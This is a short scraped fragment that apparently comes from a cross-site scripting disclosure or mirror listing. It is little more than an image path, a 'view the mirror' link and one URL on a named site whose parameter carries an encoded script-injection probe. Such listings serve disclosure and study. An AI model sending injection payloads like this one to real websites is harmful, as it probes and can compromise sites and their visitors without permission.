
URL: http://tamugaia.com/vp/?v=%22%3E%3Cscript%3Ealert(1
Click here to view the mirror
Cross Site 
Advertisements